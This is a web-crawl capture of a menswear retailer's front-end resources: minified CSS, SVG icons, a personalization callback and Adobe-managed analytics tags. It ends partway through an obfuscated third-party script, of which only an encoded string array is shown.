1.6rem}.tib-wrapper__info{order:1;text-align:center}.tib-wrapper__links{order:2}.tib-wrapper__links+.tib-wrapper__info{text-align:center}.tib-wrapper img{border-radius:.5rem}.columns-wrapper .tib-banner:first-of-type img{border-top-left-radius:.5rem;border-bottom-left-radius:.5rem}.columns-wrapper .tib-banner:last-of-type img{border-top-right-radius:.5rem;border-bottom-right-radius:.5rem}.columns-wrapper .tib-banner:only-child img{border-radius:.5rem}.columns-wrapper .tib-banner img{border-radius:0}@media only screen and (min-width:768px){.tib-banner__link-text{font-size:1.6rem;letter-spacing:.1rem;line-height:2.2rem}.tib-wrapper__text-content--wrapper{padding:0 5.4rem!important}}@media only screen and (min-width:1024px){.tib-banner .slick-list{overflow:hidden}.tib-banner .top-info__title{font-size:3.2rem;letter-spacing:0}.tib-banner .top-info__banner--text{max-width:80vw}.tib-banner:hover .tib-banner__img-wrapper::after{content:'';position:absolute;width:100%;height:100%;background-color:#000;left:0;top:0;opacity:.1}.tib-wrapper{flex-direction:row}.tib-wrapper+.js-internal-links .internal-links-carousel{width:50%!important}.tib-wrapper>div:not(.tib-wrapper__text-content){width:70%}.tib-wrapper .tib-wrapper__info{text-align:center}.tib-wrapper__links+.tib-wrapper__info{text-align:left}}.mejs__offscreen{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal}.mejs__container{background:#000;font-family:Helvetica,Arial,serif;position:relative;text-align:left;text-indent:0;vertical-align:top;width:100%!important;height:100%!important}.mejs__container,.mejs__container *{box-sizing:border-box}.mejs__container video::-webkit-media-controls,.mejs__container video::-webkit-media-controls-panel,.mejs__container video::-webkit-media-controls-panel-container,.mejs__container video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.mejs__fill-container,.mejs__fill-container .mejs__container{height:100%;width:100%}.mejs__fill-container{background:0 0;margin:0 auto;overflow:hidden;position:relative}.mejs__container:focus{outline:0}.mejs__iframe-overlay{height:100%;position:absolute;width:100%}.mejs__embed,.mejs__embed body{background:#000;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.mejs__fullscreen{overflow:hidden!important}.mejs__container-fullscreen{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;z-index:1000}.mejs__container-fullscreen .mejs__mediaelement,.mejs__container-fullscreen video{height:100%!important;width:100%!important}.mejs__mediaelement{height:100%;width:100%;z-index:0}.mejs__poster{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;left:0;position:absolute;top:0;z-index:1}:root .mejs__poster-img{display:none}.mejs__poster-img{border:0;padding:0}.mejs__overlay{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;left:0;position:absolute;top:0}.mejs__layer{z-index:1;width:100%!important;height:100%!important}.mejs__overlay-play{cursor:pointer}.mejs__overlay-button{background:url(../images/mejs-controls.svg) no-repeat;background-position:0 -39px;height:80px;width:80px}.mejs__overlay:hover>.mejs__overlay-button{background-position:-80px -39px}.mejs__overlay-loading{height:80px;width:80px}.mejs__overlay-loading-bg-img{-webkit-animation:a 1s linear infinite;animation:a 1s linear infinite;background:transparent url(../images/mejs-controls.svg) -160px -40px no-repeat;display:block;height:80px;width:80px;z-index:1}@-webkit-keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.mejs__controls{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:40px;left:0;list-style-type:none;margin:0;padding:0 10px;position:absolute;width:100%;z-index:3}.mejs__controls:not([style*="display: none"]){background:rgba(255,0,0,.7);background:-webkit-linear-gradient(transparent,rgba(0,0,0,.35));background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.35))}.mejs__button,.mejs__time,.mejs__time-rail{font-size:10px;height:40px;line-height:10px;margin:0;width:32px}.mejs__button>button{background:transparent url(../images/mejs-controls.svg);border:0;cursor:pointer;display:block;font-size:0;height:20px;line-height:0;margin:10px 6px;overflow:hidden;padding:0;position:absolute;text-decoration:none;width:20px}.mejs__button>button:focus{outline:1px dotted #999}.mejs__container-keyboard-inactive [role=slider],.mejs__container-keyboard-inactive [role=slider]:focus,.mejs__container-keyboard-inactive a,.mejs__container-keyboard-inactive a:focus,.mejs__container-keyboard-inactive button,.mejs__container-keyboard-inactive button:focus{outline:0}.mejs__time{box-sizing:content-box;color:#fff;font-size:11px;font-weight:700;height:24px;overflow:hidden;padding:16px 6px 0;text-align:center;width:auto}.mejs__play>button{background-position:0 0}.mejs__pause>button{background-position:-20px 0}.mejs__replay>button{background-position:-160px 0}.mejs__time-rail{direction:ltr;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:40px;margin:0 10px;padding-top:10px;position:relative}.mejs__time-buffering,.mejs__time-current,.mejs__time-float,.mejs__time-float-corner,.mejs__time-float-current,.mejs__time-hovered,.mejs__time-loaded,.mejs__time-marker,.mejs__time-total{border-radius:2px;cursor:pointer;display:block;height:10px;position:absolute}.mejs__time-total{background:rgba(255,255,255,.3);margin:5px 0 0;width:100%}.mejs__time-buffering{-webkit-animation:b 2s linear infinite;animation:b 2s linear infinite;background:-webkit-linear-gradient(135deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background:linear-gradient(-45deg,rgba(255,255,255,.4) 25%,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,rgba(0,0,0,0) 0,rgba(0,0,0,0));background-size:15px 15px;width:100%}@-webkit-keyframes b{0%{background-position:0 0}to{background-position:30px 0}}@keyframes b{0%{background-position:0 0}to{background-position:30px 0}}.mejs__time-loaded{background:rgba(255,255,255,.3)}.mejs__time-current,.mejs__time-handle-content{background:rgba(255,255,255,.9)}.mejs__time-hovered{background:rgba(255,255,255,.5);z-index:10}.mejs__time-hovered.negative{background:rgba(0,0,0,.2)}.mejs__time-buffering,.mejs__time-current,.mejs__time-hovered,.mejs__time-loaded{left:0;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all .15s ease-in;transition:all .15s ease-in;width:100%}.mejs__time-buffering{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.mejs__time-hovered{-webkit-transition:height .1s cubic-bezier(.44,0,1,1);transition:height .1s cubic-bezier(.44,0,1,1)}.mejs__time-hovered.no-hover{-webkit-transform:scaleX(0)!important;-ms-transform:scaleX(0)!important;transform:scaleX(0)!important}.mejs__time-handle,.mejs__time-handle-content{border:4px solid transparent;cursor:pointer;left:0;position:absolute;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);z-index:11}.mejs__time-handle-content{border:4px solid rgba(255,255,255,.9);border-radius:50%;height:10px;left:-7px;top:-4px;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);width:10px}.mejs__time-rail .mejs__time-handle-content:active,.mejs__time-rail .mejs__time-handle-content:focus,.mejs__time-rail:hover .mejs__time-handle-content{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.mejs__time-float{background:#eee;border:1px solid #333;bottom:100%;color:#111;display:none;height:17px;margin-bottom:9px;position:absolute;text-align:center;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:36px}.mejs__time-float-current{display:block;left:0;margin:2px;text-align:center;width:30px}.mejs__time-float-corner{border:5px solid #eee;border-color:#eee transparent transparent;border-radius:0;display:block;height:0;left:50%;line-height:0;position:absolute;top:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:0}.mejs__long-video .mejs__time-float{margin-left:-23px;width:64px}.mejs__long-video .mejs__time-float-current{width:60px}.mejs__broadcast{color:#fff;height:10px;position:absolute;top:15px;width:100%}.mejs__fullscreen-button>button{background-position:-80px 0}.mejs__unfullscreen>button{background-position:-100px 0}.mejs__mute>button{background-position:-60px 0}.mejs__unmute>button{background-position:-40px 0}.mejs__volume-button{position:relative}.mejs__volume-button>.mejs__volume-slider{backface-visibility:hidden;-webkit-backface-visibility:hidden;background:rgba(50,50,50,.7);border-radius:0;bottom:100%;display:none;height:115px;left:50%;margin:0;position:absolute;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:25px;z-index:1}.mejs__volume-button:hover{border-radius:0 0 4px 4px}.mejs__volume-total{background:rgba(255,255,255,.5);height:100px;left:50%;margin:0;position:absolute;top:8px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:2px}.mejs__volume-current{left:0;margin:0;width:100%}.mejs__volume-current,.mejs__volume-handle{background:rgba(255,255,255,.9);position:absolute}.mejs__volume-handle{border-radius:1px;cursor:ns-resize;height:6px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:16px}.mejs__horizontal-volume-slider{display:block;height:36px;position:relative;vertical-align:middle;width:56px}.mejs__horizontal-volume-total{background:rgba(50,50,50,.8);height:8px;top:16px;width:50px}.mejs__horizontal-volume-current,.mejs__horizontal-volume-total{border-radius:2px;font-size:1px;left:0;margin:0;padding:0;position:absolute}.mejs__horizontal-volume-current{background:rgba(255,255,255,.8);height:100%;top:0;width:100%}.mejs__horizontal-volume-handle{display:none}.mejs__captions-button,.mejs__chapters-button{position:relative}.mejs__captions-button>button{background-position:-140px 0}.mejs__chapters-button>button{background-position:-180px 0}.mejs__captions-button>.mejs__captions-selector,.mejs__chapters-button>.mejs__chapters-selector{background:rgba(50,50,50,.7);border:1px solid transparent;border-radius:0;bottom:100%;margin-right:-43px;overflow:hidden;padding:0;position:absolute;right:50%;visibility:visible;width:86px}.mejs__chapters-button>.mejs__chapters-selector{margin-right:-55px;width:110px}.mejs__captions-selector-list,.mejs__chapters-selector-list{list-style-type:none!important;margin:0;overflow:hidden;padding:0}.mejs__captions-selector-list-item,.mejs__chapters-selector-list-item{color:#fff;cursor:pointer;display:block;list-style-type:none!important;margin:0 0 6px;overflow:hidden;padding:0}.mejs__captions-selector-list-item:hover,.mejs__chapters-selector-list-item:hover{background-color:#c8c8c8!important;background-color:rgba(255,255,255,.4)!important}.mejs__captions-selector-input,.mejs__chapters-selector-input{clear:both;float:left;left:-1000px;margin:3px 3px 0 5px;position:absolute}.mejs__captions-selector-label,.mejs__chapters-selector-label{cursor:pointer;float:left;font-size:10px;line-height:15px;padding:4px 10px 0;width:100%}.mejs__captions-selected,.mejs__chapters-selected{color:#21f8f8}.mejs__captions-translations{font-size:10px;margin:0 0 5px}.mejs__captions-layer{bottom:0;color:#fff;font-size:16px;left:0;line-height:20px;position:absolute;text-align:center}.mejs__captions-layer a{color:#fff;text-decoration:underline}.mejs__captions-layer[lang=ar]{font-size:20px;font-weight:400}.mejs__captions-position{bottom:15px;left:0;position:absolute;width:100%}.mejs__captions-position-hover{bottom:35px}.mejs__captions-text,.mejs__captions-text *{background:rgba(20,20,20,.5);box-shadow:5px 0 0 rgba(20,20,20,.5),-5px 0 0 rgba(20,20,20,.5);padding:0;white-space:pre-wrap}.mejs__container.mejs__hide-cues video::-webkit-media-text-track-container{display:none}.mejs__overlay-error{position:relative}.mejs__overlay-error>img{left:0;max-width:100%;position:absolute;top:0;z-index:-1}.mejs__cannotplay,.mejs__cannotplay a{color:#fff;font-size:.8em}.mejs__cannotplay{position:relative}.mejs__cannotplay a,.mejs__cannotplay p{display:inline-block;padding:0 15px;width:100%}.html5-autoplay-video .mejs__controls,.html5-autoplay-video .mejs__overlay-button,.html5-autoplay-video .mejs__overlay-loading{visibility:hidden!important}.html5-autoplay-video .mejs__overlay-play{cursor:inherit}.mejs__layers .mejs__overlay-play~.mejs__overlay-play{z-index:-1}.video-button-top--true .play-pause-btn{top:1.5rem;bottom:auto}.play-pause-btn{position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;padding:0;cursor:pointer;width:3.5rem;height:3.5rem;bottom:2rem;right:2rem;top:auto;left:auto;opacity:1;border-radius:100%;background:#373737;border:1px solid #373737;display:flex;align-items:center;justify-content:space-around}.play-pause-btn.pause-state::after{content:'';width:1.1rem;height:1.5rem;background:0 0;border-left:.4rem solid #fff;border-right:.4rem solid #fff;display:block;margin:0 auto}.play-pause-btn.play-state::after{content:'';position:absolute;top:50%;left:55%;transform:translate(-50%,-50%);width:0;height:0;border-style:solid;border-width:.9rem 0 .9rem 1.3rem;border-color:transparent transparent transparent #fff}.internal-links-carousel{height:4rem;overflow:hidden}.internal-links-carousel .js-read-more-description{text-decoration:underline}.internal-links-carousel--container{height:3.8rem;text-wrap:nowrap;max-width:100%}.internal-links-carousel .slick-disabled{cursor:no-drop;opacity:.5;pointer-events:none}.internal-links-carousel .slick-arrow{outline-offset:.7rem}.internal-links-carousel .slick-slide{margin:0 .4rem}.internal-links-carousel .slick-next{right:1rem}.internal-links-carousel .slick-prev{left:1rem}.internal-links-carousel .slick-disabled{display:none!important}.internal-links-carousel .slick-list{margin:0 4rem}.internal-links-carousel:has(.slick-prev.slick-disabled) .slick-list{margin-left:0}.internal-links-carousel:has(.slick-next.slick-disabled) .slick-list{margin-right:0}.internal-links-carousel .slick-next__icon::before,.internal-links-carousel .slick-prev__icon::before{padding:1.6rem;opacity:1;background-color:transparent;border:.1rem solid #373737}.internal-links-carousel .slick-next__icon::after,.internal-links-carousel .slick-prev__icon::after{padding:.5rem;order:solid #373737}.internal-links-carousel--item{background-color:transparent;border:.1rem solid #373737;color:#373737;border-radius:2rem;font-size:1rem;font-size:1.3rem;width:auto!important;outline-offset:-.1rem;line-height:1.8rem!important}@media only screen and (min-width:1024px){.internal-links-carousel--container .slick-next,.internal-links-carousel--container .slick-prev{display:block!important}.internal-links-carousel--container .slick-next.slick-disabled,.internal-links-carousel--container .slick-prev.slick-disabled{display:none!important}.internal-links-carousel .js-read-more-description{text-decoration:underline}.internal-links-carousel .slick-list{overflow:hidden}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-XBR-Site/-/default/dw1b77e9c7/images/svg-icons/nav-store-finder.svg
body_size: 28
content:
<svg width="14" height="18" viewBox="0 0 14 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1019 6.59805C13.0483 4.96264 12.361 3.4121 11.1852 2.27415C10.0094 1.1362 8.43723 0.5 6.80093 0.5C5.16464 0.5 3.59245 1.1362 2.41664 2.27415C1.24083 3.4121 0.553534 4.96264 0.5 6.59805C0.5 10.2024 6.79756 16.5 6.79756 16.5C6.79756 16.5 13.1019 10.2024 13.1019 6.59805Z" stroke="#373737" stroke-miterlimit="10"/>
<path d="M6.79756 8.40029C7.79289 8.40029 8.59976 7.59342 8.59976 6.59809C8.59976 5.60277 7.79289 4.7959 6.79756 4.7959C5.80224 4.7959 4.99537 5.60277 4.99537 6.59809C4.99537 7.59342 5.80224 8.40029 6.79756 8.40029Z" stroke="#373737" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aawj-CTShirts-XBR&activityType=viewCategory&callback=CQuotient._act_callback0&cookieId=abfQlLb222B9vLBjfV1kYuF2hl&userId=&emailId=&products=id%3A%3AACL0056NON%7C%7Csku%3A%3A%3B%3Bid%3A%3AACU0209WHT%7C%7Csku%3A%3A%3B%3Bid%3A%3AACB0222BLK%7C%7Csku%3A%3A%3B%3Bid%3A%3AACB0223BLK%7C%7Csku%3A%3A%3B%3Bid%3A%3AACB0242BLK%7C%7Csku%3A%3A%3B%3Bid%3A%3AACK0439PNK%7C%7Csku%3A%3A%3B%3Bid%3A%3AACU0229NAV%7C%7Csku%3A%3A%3B%3Bid%3A%3AACU0229OCE%7C%7Csku%3A%3A%3B%3Bid%3A%3ATIL0672DPK%7C%7Csku%3A%3A%3B%3Bid%3A%3AACU0229NKB%7C%7Csku%3A%3A%3B%3Bid%3A%3AACB0228DCL%7C%7Csku%3A%3A%3B%3Bid%3A%3AACU0220WHT%7C%7Csku%3A%3A%3B%3Bid%3A%3ATIC2114VRY%7C%7Csku%3A%3A%3B%3Bid%3A%3AACK0443BLU%7C%7Csku%3A%3A%3B%3Bid%3A%3AACC0235NAV%7C%7Csku%3A%3A%3B%3Bid%3A%3AACB0228BLK%7C%7Csku%3A%3A%3B%3Bid%3A%3AACB0239TAN%7C%7Csku%3A%3A%3B%3Bid%3A%3AACK0435ORG%7C%7Csku%3A%3A&categoryId=accessories&refinements=%5B%7B%22name%22%3A%22Category%22%2C%22value%22%3A%22accessories%22%7D%5D&personalized=false&sortingRule=AW24%20Default%20with%20SearchRank&realm=AAWJ&siteId=CTShirts-XBR&instanceType=prd&queryLocale=en&locale=en&referrer=&currentLocation=https%3A%2F%2Fwww.charlestyrwhitt.com%2Fintl%2Fmens-accessories%2F&ls=true&_=1767346880958&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 268
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abfQlLb222B9vLBjfV1kYuF2hl","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCee43f08c59334b1f9be5018251af1db7-source.min.js
body_size: 469
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCee43f08c59334b1f9be5018251af1db7-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCee43f08c59334b1f9be5018251af1db7-source.min.js', "<!-- Tag4arm -->\n<script type=\"text/javascript\">\nvar _paq = _paq || [];\n_paq.push([\"trackPageView\"]);\n_paq.push([\"enableLinkTracking\"]);\n(function () {\n  console.log('TAG4ARM Script ran V2');\nvar u=((\"https:\" == document.location.protocol) ? \"https\" : \"http\") + \"://www.tag4arm.com/tags4arm/\";\n_paq.push([\"setTrackerUrl\", u + \"tag4arm.php\"]);\n_paq.push([\"setSiteId\", \"455\"]);\n\n\n\nvar secondaryTrackerUrl = \"https://tag.gi-solutionsgroup.com/matomo.php\";\nvar secondaryWebsiteId = 16;\n_paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);\nvar d = document, g = d.createElement(\"script\"), s = d.getElementsByTagName(\"script\")[0]; g.type = \"text/javascript\";\ng.defer = true; g.async = true; g.src = u + \"tag4arm.js\"; s.parentNode.insertBefore(g, s);\n})();\nfunction Custom_Orders() {\n  console.log('TAG4ARM Custom orders function ran');\n  //comment to push code\n_paq.push([\"setCustomVariable\", \"1\", \"EventType\", \"Order\", \"page\"]);\n_paq.push([\"trackPageView\"]);\n}\n</script>\n<!-- End Tag4arm Code -->");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-XBR-Site/-/default/dw6f9b7fda/images/svg-icons/nav-create-account.svg
body_size: 738
content:
<svg width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.48653 7.82202C5.4356 7.81208 4.43186 7.41412 3.69568 6.71549C2.9595 6.01687 2.55106 5.0747 2.56003 4.09584C2.56342 3.61407 2.67004 3.13777 2.87363 2.69488C3.07723 2.25198 3.37371 1.8514 3.74569 1.51662C4.11767 1.18184 4.55766 0.919598 5.03987 0.745267C5.52209 0.570935 6.03682 0.488024 6.55388 0.501394C7.06395 0.490231 7.57114 0.575575 8.04477 0.752262C8.51841 0.928948 8.94862 1.1933 9.3094 1.52933C9.67017 1.86535 9.95399 2.26606 10.1437 2.70721C10.3334 3.14835 10.425 3.62076 10.413 4.09584C10.422 5.0747 10.0136 6.01687 9.27739 6.71549C8.54121 7.41412 7.53746 7.81208 6.48653 7.82202ZM6.55388 1.1287C6.12551 1.11615 5.69876 1.1834 5.29866 1.3265C4.89856 1.46959 4.53316 1.68566 4.2239 1.96202C3.91463 2.23839 3.66773 2.56949 3.49767 2.9359C3.3276 3.30232 3.2378 3.69667 3.23353 4.09584C3.23353 4.89941 3.57626 5.67007 4.18631 6.23828C4.79637 6.8065 5.62378 7.12571 6.48653 7.12571C7.34928 7.12571 8.17669 6.8065 8.78675 6.23828C9.3968 5.67007 9.73953 4.89941 9.73953 4.09584C9.74872 3.70384 9.67261 3.31417 9.51577 2.95031C9.35893 2.58645 9.12461 2.25594 8.82694 1.97869C8.52928 1.70144 8.17442 1.4832 7.78377 1.33711C7.39311 1.19103 6.97474 1.12014 6.55388 1.1287Z" fill="#373737"/>
<path d="M5.77262 16.4977C3.32782 16.4977 1.82592 16.0837 1.05813 15.2055C0.148905 14.1453 0.539535 12.6523 0.909959 11.2095C0.977309 10.9649 1.04466 10.714 1.09854 10.4693C1.38814 9.2649 2.78229 7.85347 3.61742 7.01288L4.04173 6.58004L4.54012 7.00661L4.11581 7.43318C3.37496 8.17967 2.00776 9.56601 1.75857 10.6073C1.69795 10.8583 1.6306 11.1092 1.56999 11.3601C1.21303 12.7151 0.89649 13.9948 1.56999 14.8103C2.24349 15.6258 3.72518 15.908 6.14305 15.8704H6.81654C9.24788 15.908 10.7296 15.563 11.3761 14.8103C12.0227 14.0575 11.7466 12.7151 11.3761 11.3601C11.3155 11.1092 11.2482 10.8583 11.1876 10.6073C10.9451 9.59737 9.62504 8.19849 8.91113 7.47081L8.50703 6.95643L9.01215 6.53613L9.47013 7.02543C10.2783 7.87856 11.6253 9.30254 11.9015 10.4693C11.9553 10.714 12.0227 10.9649 12.09 11.2095C12.4605 12.6523 12.8511 14.1453 11.9419 15.2055C11.1404 16.1276 9.52401 16.5353 6.85022 16.4977H5.77262Z" fill="#373737"/>
<path d="M12.396 5.9V5.108H14.568V3.044H15.432V5.108H17.604V5.9H15.432V7.964H14.568V5.9H12.396Z" fill="#373737"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCb521b76c15ef4b929dd920c862176495-source.min.js
body_size: -48
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCb521b76c15ef4b929dd920c862176495-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCb521b76c15ef4b929dd920c862176495-source.min.js', "");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg
body_size: 53
content:
<svg id="ICONS" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><defs><style>.cls-1{fill:#001f49;}.cls-2{fill:none;}</style></defs><title>social-twitter</title><path class="cls-1" d="M36.4,16.63a10.15,10.15,0,0,1-2.87.78,5,5,0,0,0,2.2-2.76,10.06,10.06,0,0,1-3.17,1.21,5,5,0,0,0-8.64,3.42,5.22,5.22,0,0,0,.13,1.13A14.13,14.13,0,0,1,13.76,15.2a5,5,0,0,0,1.55,6.66,5,5,0,0,1-2.26-.62v.06a5,5,0,0,0,4,4.89,4.78,4.78,0,0,1-1.32.18,4.08,4.08,0,0,1-.93-.1,5,5,0,0,0,4.66,3.47,10,10,0,0,1-6.2,2.14,11.53,11.53,0,0,1-1.19-.07,14.2,14.2,0,0,0,21.85-12l0-.65A10,10,0,0,0,36.4,16.63Z"/><rect class="cls-2" x="7.77" y="8.06" width="32" height="32"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-XBR-Site/-/en/v1767341157504/images/svg-icons/arrow-empty.svg
body_size: -36
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 20 20" style="enable-background:new 0 0 20 20;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#001F49;}
</style>
<title>Arrow empty</title>
<desc>Created using Figma</desc>
<polygon class="st0" points="14.8,1.8 13.9,1 5.8,9.1 5.8,9.1 5,10 5,10 5,10 5.8,10.8 5.8,10.8 13.9,19 14.8,18.1 6.7,10 "/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/sandi.js
body_size: 45562
content:
var _0x6312738c=['uCkXpvxdMG','r8k6uauQ','fev8kmk4','mSoraSktWRe','WOhdKHBdTSkv','WPRcQftcV8or','gLJdNCoPWOy','WRRcJxrKW4m','WOVcONbBW48','WOanWPbsWPi','ExFdS8kdW4u','jSo0WRZcQSkl','mCoPWRxcSmkE','W7VcL8omuei','W7xcGmkgiLe','W4JdPSo3xmkN','WQZcRCkQr8k2','lMXspmkc','erldRKCp','eYLIqa0','W73cQmkgCCoA','Bmo3WPKVCq','o2Obxmki','WPKAu8oZcW','ASkxdNRdQa','ESoNW7VcPSkF','kKCAnCky','kNi2uLi','fKddPL/cVq','W7tcQ8kStSoS','pW19rra','fMToxmki','awGubCkq','W53cS8oaWROP','bwXFhty','nmowW6iypG','kSk1tSkwrq','hIVdRN80','WRvEWOldNSkl','WOVdLZddPmkE','gg4eAe4','a1OVl8k0','lYddUvRcUG','WOyuWQmKW7m','pYRdOKhcNq','ASoGW5xdN8ky','W6BdSSoVk30','WQekW6uDW7e','F8kMvaGJ','wIK0WQHw','WR4XWQm5WPO','WPRcU2lcQ8ok','hSkVW6/cHsC','WQqauSkBCa','W7e8WOnjrq','y3VdNCkKW4W','mCkXW5tcTrG','WO5vWPFdL8kv','nmkAvCkksW','DmkMuKhdJW','emowW4qgmq','AmofW6FdSSof','fCkpW6BcMYK','iCo7n18J','dCo/eNO9','c8kcrq7dPW','sCkprHK4','BLrmvI0','WR8dAmkfAG','W7NcT8k3s8oL','WPigW4yGW7y','W6ddOsKm','ymofW6NcNCkx','omkOCmkLFa','xmkXFWqi','WRfkW7VdJ8oQ','W7WPWQXsxa','b0yIBua','fSocWR7cQSkF','ggu6EfS','xMmEp8k0','hmkAEmkvqq','fSkbAmkkxq','lhOOy1S','W73cG8oUWQSA','W61eWPXkW5W','jCk/jINdUW','lKtdUmorWQq','cCoqWPOWlW','W73dN8opD8kp','uSorW4RcGmkj','cK/dJhdcVW','W7NcG8koDSkn','sCoYfmo4bq','WONcOhlcMmo9','oK0/E0i','imowWO0Iga','FCkohLJdUa','W7VcTSkXtCoJ','vtKZWRve','egu0E3i','F0ittLi','tLyXxsO','lLtdNSoWWQW','WOWxWPa5WRe','qmo4W5ddQ8o1','ySoBqmkrba','WRZcICoUWP5v','DeTBEd0','W6tcQCk1v8oV','cgLUrry','xCkzWR8zdW','W4FcOmkLWOKL','yNtdVGjZ','kfFdNCohWR0','W4pdPmo2wCkZ','v8onDSkOhG','xmoGW5VcKCkp','dbKRiSoL','W6JcQ33dPIu','jXFdTZ8+','W5uwWOHkra','fSkdoWVdRq','w3/dJSkJW4C','F00qrg0','pmobpwK7','dNXWoSkP','e8k9WO3cS8kpW4KfW4NcSCk4Cf0','sSk0wepdQa','nCkoW5hcSbu','a0/dI8omWOG','xCktxmoHW4P1lSkPACohW5XB','EW3dUKtcJG','cCkDCSkawG','W6FdN8oAFSkQ','W4CrWQW4WRy','WOO6WQGiWQ4','rJFdLYKT','AIpdLrOd','a8oNa8kJWOG','D8ofcCknga','FwHFDcq','WRT2WQZdUmkd','nCoUWOyUnG','WQePWRKxha','nCkRwCo9DW','W5RcQLBdPsu','zSkut3jh','h8kdz8khqq','CXqk','imk0W57cUXO','iCkzWR0HeW','hSoRc0KZ','W5ZcJCoBWQCM','wwddHCobWQm','c23dI0pcSG','W4tcImklCSo4','aYddPNtcJG','udijWRnK','E8o1WQ8ztq','pSk/smk8FG','z8kvx3BdLG','fmkFrmk/mq','esHUrXa','WPxcU1tcPCon','WP0cESkzCa','W57dGSooA8kN','WP1nWOZdK8kc','lqCCaCkF','WRtdKbldM8ka','W7hcSCoVFMu','EmorWOpdVSky','xCk+wxpdSG','W6dcQ8obWPSA','o24CCuC','WOFcKfL6W5m','jgNdR8ooWPy','huRdKgZcVW','DMPiCIC','pXiIgmkc','W5X2WOjvW68','dcBdQN7cGG','gComW6Cciq','W4hcTepdTZm','W5WYWRfdxa','WOaSvSkVuq','WOpcOLNcV8ol','WPfnWOhdK8kC','bYZcN8k1W4S','WPrxWPldL8ku','Fc3dGH/dLG','F8oaW6ZdLCoX','kh4pc8ko','nSoGWQePla','W5WFWP9LDq','WQCSWQOXWOu','WP/dPd3dGmk5','oCo2WPFcMCkJ','W7dcRmkXqCo5','W6WuWQjlxa','WPNcNLHDW5a','kmorWR/cI3G','iSo3p8keWQK','ueuxB0W','umojmmoOEW','gmkjqmkjmq','gmo3WRZcVmkd','rM/dTSkTW44','sSoSjmoHBq','oWT6tdq','D11PFH8','WRZcP2rsW7e','qf/dJCk2W40','fsLiAZ0','ECkACg/cKW','yCkAFM7dLa','WQaBW4uoW6G','WOVcIS